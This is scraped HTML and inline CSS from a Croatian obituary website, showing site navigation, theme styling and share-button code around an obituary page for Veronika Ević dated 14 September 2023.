.tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:35px 25px 15px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(0,0,0,0.15)}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 2px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:9px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px 12px}}</style><style>.tdi_23 .tdb-menu>li.current-menu-item>a,.tdi_23 .tdb-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-menu>li.current-category-ancestor>a,.tdi_23 .tdb-menu>li.current-page-ancestor>a,.tdi_23 .tdb-menu>li:hover>a,.tdi_23 .tdb-menu>li.tdb-hover>a,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#e2b26f,rgba(226,178,111,0.47));background:linear-gradient(-90deg,#e2b26f,rgba(226,178,111,0.47));height:2px;bottom:15px}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{height:4px;bottom:16px}}</style><style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:rgba(255,255,255,0)}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-primary-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46137"><a href="https://eumrli.com/"><div class="tdb-menu-item-text">Umrli danas</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1564"><a href="https://eumrli.com/osmrtnice/"><div class="tdb-menu-item-text">Osmrtnice</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1565"><a href="https://eumrli.com/posljednji-pozdravi/"><div class="tdb-menu-item-text">Posljednji pozdravi</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46313"><a href="https://eumrli.com/sjecanja-na-umrle/"><div class="tdb-menu-item-text">Sjećanja na umrle</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46312"><a href="https://eumrli.com/zahvale-i-sucuti/"><div class="tdb-menu-item-text">Zahvale i sućuti</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46314 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INFO</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-46093"><a href="https://eumrli.com/objavi-na-eumrli/"><div class="tdb-menu-item-text">OBJAVI BESPLATNO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-46148"><a href="https://eumrli.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-46315"><a href="https://eumrli.com/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:15%!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-1px;margin-right:-1px}.tdi_29>.vc_column_inner,.tdi_29>.tdc-inner-columns>.vc_column_inner{padding-left:1px;padding-right:1px}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_32 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32"   ><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_32 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_32 i,.tdi_32 .tds-icon-svg-wrap{position:relative;top:0px}</style><a href="https://eumrli.com/moj-racun/"  aria-label="icon"><style>.tdi_33{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_33:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_33 svg{fill:#ffffff}.tdi_33 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-user tdi_33 td-fix-index "></i></a></div></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36"   ><style>.tdi_36 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_36 i,.tdi_36 .tds-icon-svg-wrap{position:relative;top:0px}</style><a href="https://eumrli.com/prijava/"  aria-label="icon"><style>.tdi_37{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_37:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_37 svg{fill:#ffffff}.tdi_37 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-oi tdc-font-oi-account-login tdi_37 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="43338" data-autoload-tpl-id="636" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-636"
class="post-636 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_39{min-height:0}.tdi_39{position:relative}</style><div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:100px!important;padding-bottom:20px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{margin-bottom:0px!important;padding-top:40px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41{padding-bottom:100px!important}}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}div.tdi_43{width:100%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_44 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" ><style>.tdi_44{margin-top:30px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:50%!important}@media (max-width:767px){.tdi_44{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:80%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_44 .tdb-title-text{color:#333333;font-family:Bree Serif!important;font-size:35px!important;font-weight:400!important;text-transform:none!important}.tdi_44 .tdb-title-line:after{height:2px;bottom:40%}.tdi_44 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_44{text-align:center}.tdi_44 .tdb-first-letter{left:0;right:0}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_44 .tdb-title-line:after{height:0px}.tdi_44 .tdb-title-text{font-size:30px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Veronika Ević</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_solid td_separator_align_left"><span style="border-color:rgba(247,157,22,0.25);border-width:10px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_46{margin-top:-13px!important;margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;width:130px!important;z-index:1!important}@media (max-width:767px){.tdi_46{margin-top:-10px!important;margin-bottom:5px!important;width:90px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:15px!important;width:110px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:10px!important;width:90px!important}}</style></div></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}@media (min-width:768px){.tdi_48{margin-left:-10px;margin-right:-10px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_48{margin-bottom:20px!important;position:relative}.tdi_48 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_48{margin-bottom:20px!important}}</style><div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}div.tdi_50{width:40%!important}@media (max-width:767px){div.tdi_50{width:100%!important}}.tdi_50{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_50{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px!important;border-color:#000000!important;border-style:solid!important;border-width:8px 8px 8px 8px!important}@media (max-width:767px){.tdi_51{margin-bottom:0px!important;border-color:#000000!important;border-width:8px 8px 8px 8px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:370px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0.64));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0.64))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:270px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_date tdi_52 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52" ><style>.tdi_52{margin-bottom:13px!important;padding-top:5px!important;padding-bottom:12px!important;justify-content:center!important;text-align:center!important;position:relative}@media (max-width:767px){.tdi_52{margin-bottom:10px!important;justify-content:center!important;text-align:center!important;position:relative}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_52 i{font-size:14px}.tdi_52 .tdb-date-icon{margin-right:5px}.tdi_52{color:#bfbfbf;font-size:14px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_52 svg,.tdi_52 svg *{fill:#bfbfbf}@media (min-width:768px) and (max-width:1018px){.tdi_52{font-size:11px!important}}</style><div class="tdi_52_rand_style td-element-style"><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_52_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}</style></div><style>.tdi_52_rand_style{
background-color:rgba(0,0,0,0.99) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2023-09-14T15:32:03+02:00">14/09/2023</time></div></div><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:0px!important;padding-top:5px!important;padding-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{display:none!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing,.tdi_53 .tdb-share-classic{text-align:center}.tdi_53 .td-post-sharing-visible{align-items:center}.tdi_53 .td-ps-bg .td-social-network div,.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_53 .td-ps-dark-bg .td-social-network div{background-color:rgba(226,178,111,0.96)}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(226,178,111,0.96)}.tdi_53 .td-ps-border-colored .td-social-but-text{border-color:rgba(226,178,111,0.96)}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network 